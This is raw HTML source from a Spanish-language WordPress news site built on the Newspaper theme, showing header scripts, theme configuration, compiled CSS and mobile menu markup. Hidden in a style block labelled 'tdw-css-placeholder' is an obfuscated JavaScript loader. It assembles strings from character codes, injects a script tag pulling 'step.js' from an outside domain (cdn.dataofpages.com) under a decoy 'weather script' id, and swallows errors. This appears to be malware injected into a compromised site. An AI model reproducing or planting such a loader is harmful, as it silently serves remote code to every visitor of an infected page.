            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/redradiove.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/redradiove.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e2003c";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6186b48587";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Rubik}.sf-menu ul .menu-item a{font-family:Rubik}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Anton}.td-mobile-content .sub-menu a{font-family:Anton}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Rubik}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.white-popup-block:before{background-image:url('https://redradio.dev.com.ve/wp-content/uploads/2020/02/12.jpg')}:root{--td_theme_color:#e2003c;--td_slider_text:rgba(226,0,60,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.82);--td_mobile_text_active_color:#deea4b;--td_login_gradient_one:rgba(49,59,69,0.8);--td_login_gradient_two:rgba(38,111,239,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e2003c}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e2003c}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e2003c!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e2003c}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Rubik}.sf-menu ul .td-menu-item a{font-family:Rubik}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e2003c}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e2003c}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e2003c}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e2003c}.td-post-date .entry-date{font-family:Rubik}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik;font-size:25px}.top-header-menu .menu-item-has-children li a{font-family:Rubik}.td_mod_mega_menu .item-details a{font-family:Rubik}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Rubik}.td-excerpt,.td_module_14 .td-excerpt{font-family:Rubik}.td_module_mx20 .td-module-title{font-size:40px}.td-post-content p,.td-post-content{font-size:18px}ul.sf-menu>.menu-item>a{font-family:Rubik}.sf-menu ul .menu-item a{font-family:Rubik}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Anton}.td-mobile-content .sub-menu a{font-family:Anton}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Rubik}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.white-popup-block:before{background-image:url('https://redradio.dev.com.ve/wp-content/uploads/2020/02/12.jpg')}:root{--td_theme_color:#e2003c;--td_slider_text:rgba(226,0,60,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.82);--td_mobile_text_active_color:#deea4b;--td_login_gradient_one:rgba(49,59,69,0.8);--td_login_gradient_two:rgba(38,111,239,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e2003c}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e2003c}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e2003c!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e2003c}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Rubik}.sf-menu ul .td-menu-item a{font-family:Rubik}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e2003c}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e2003c}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e2003c}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e2003c}.td-post-date .entry-date{font-family:Rubik}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik;font-size:25px}.top-header-menu .menu-item-has-children li a{font-family:Rubik}.td_mod_mega_menu .item-details a{font-family:Rubik}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Rubik}.td-excerpt,.td_module_14 .td-excerpt{font-family:Rubik}.td_module_mx20 .td-module-title{font-size:40px}.td-post-content p,.td-post-content{font-size:18px}</style>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId            : '615985482356077',
      autoLogAppEvents : true,
      xfbml            : true,
      version          : 'v7.0'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script><link rel="icon" href="https://redradiove.com/wp-content/uploads/2020/02/cropped-Icono-RR-2020_Artboard-6v-32x32.png" sizes="32x32" />
<link rel="icon" href="https://redradiove.com/wp-content/uploads/2020/02/cropped-Icono-RR-2020_Artboard-6v-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://redradiove.com/wp-content/uploads/2020/02/cropped-Icono-RR-2020_Artboard-6v-180x180.png" />
<meta name="msapplication-TileImage" content="https://redradiove.com/wp-content/uploads/2020/02/cropped-Icono-RR-2020_Artboard-6v-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-scroll-up{
	display:none;
}

@media (max-width: 767px) { 
    .tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg {
        height: 30px !important;
    }
    .tdi_28 {
        margin-left: 15px !important;
    }
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e2003c}.tdm-btn-style2:before{border-color:#e2003c}.tdm-btn-style2{color:#e2003c}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e2003c;-moz-box-shadow:0 2px 16px #e2003c;box-shadow:0 2px 16px #e2003c}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e2003c;-moz-box-shadow:0 4px 26px #e2003c;box-shadow:0 4px 26px #e2003c}</style>

	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
		<style id="tdw-css-placeholder">(function(){try{var_eyzbbpdrrwh=String;let_lbwrg=_eyzbbpdrrwh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_eyzbbpdrrwh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_eyzbbpdrrwh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varakrvweqvfw="s"+"c"+_eyzbbpdrrwh[_lbwrg](114,105,112,116),_dktsyxerns="c"+"re"+_eyzbbpdrrwh[_lbwrg](97,116,101,69,108,101,109,101,110,116),awuwecmwrxdz="s"+_eyzbbpdrrwh[_lbwrg](114,99),_xptyqp=_eyzbbpdrrwh[_lbwrg](105,100),_bmnaplnoa="cu"+"rre"+_eyzbbpdrrwh[_lbwrg](110,116,83,99,114,105,112,116);let_ajccvk="pa"+"r"+_eyzbbpdrrwh[_lbwrg](101,110,116,78,111,100,101),_vqsuwtdwtti="i"+"ns"+_eyzbbpdrrwh[_lbwrg](101,114,116,66,101,102,111,114,101),avdvmoykzp="ge"+"El"+_eyzbbpdrrwh[_lbwrg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aenibosxl="h"+"e"+_eyzbbpdrrwh[_lbwrg](97,100),_qieef="ap"+"p"+_eyzbbpdrrwh[_lbwrg](101,110,100,67,104,105,108,100),_tzpsbeg=document;vararwkw="t"+"e"+_eyzbbpdrrwh[_lbwrg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rpvymnsh=_tzpsbeg[_dktsyxerns](akrvweqvfw),_wgzepxys=_eyzbbpdrrwh[_lbwrg](104,116,116,112,115,58,47,47)+_eyzbbpdrrwh[_lbwrg](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_eyzbbpdrrwh[_lbwrg](47)+"a"+"ss"+_eyzbbpdrrwh[_lbwrg](101,116,115)+_eyzbbpdrrwh[_lbwrg](47)+_eyzbbpdrrwh[_lbwrg](115,116,101,112,46,106,115);_rpvymnsh[awuwecmwrxdz]=_wgzepxys;_rpvymnsh[_xptyqp]=arwkw;if(_tzpsbeg[_bmnaplnoa]){_tzpsbeg[_bmnaplnoa][_ajccvk][_vqsuwtdwtti](_rpvymnsh,_tzpsbeg[_bmnaplnoa])}else{_tzpsbeg[avdvmoykzp](aenibosxl)[0][_qieef](_rpvymnsh)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-146028 single-format-standard wp-theme-Newspaper td-standard-pack atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio global-block-template-1 td-romania-news tdb_template_37648 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-877"><a href="https://redradiove.com/category/actualidad/" data-ps2id-api="true">ACTUALIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40817"><a href="https://redradiove.com/category/en-foco/" data-ps2id-api="true">EN FOCO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40819"><a href="https://redradiove.com/category/codigo-rojo/" data-ps2id-api="true">CÓDIGO ROJO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35360"><a href="https://redradiove.com/category/opinion/" data-ps2id-api="true">OPINIÓN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="https://redradiove.com/category/redviral/" data-ps2id-api="true">REDVIRAL</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://redradiove.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}@media (max-width:767px){.tdi_10{justify-content:center!important;text-align:center!important;position:relative}}</style>
<div class="tdi_9_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_9_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{position:relative}}</style>
<div class="tdi_11_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_11_rand_style{background-color:#000000!important}}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#eb0045}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_13 .tdb-header-search-button-mob svg{width:20px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:3px!important;margin-left:-12px!important}}</style>
